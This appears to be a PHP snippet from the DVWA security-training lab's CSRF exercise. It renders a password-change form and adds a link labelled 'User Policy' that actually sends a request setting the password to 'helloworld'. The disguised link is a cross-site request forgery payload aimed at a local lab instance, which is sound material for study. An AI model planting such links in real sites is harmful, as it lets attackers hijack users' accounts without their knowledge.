 $page[ 'body' ] .= "
New password:<br />
<input type=\"password\" AUTOCOMPLETE=\"off\" name=\"password_new\"><br />
Confirm new password:<br />
<input type=\"password\" AUTOCOMPLETE=\"off\" name=\"password_conf\"><br />
<br />
<input type=\"submit\" value=\"Change\" name=\"Change\">
<a href=\"http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=helloworld&password_conf=helloworld&Change=wow\"
target=\"_blank\">
User Policy
</a>\n";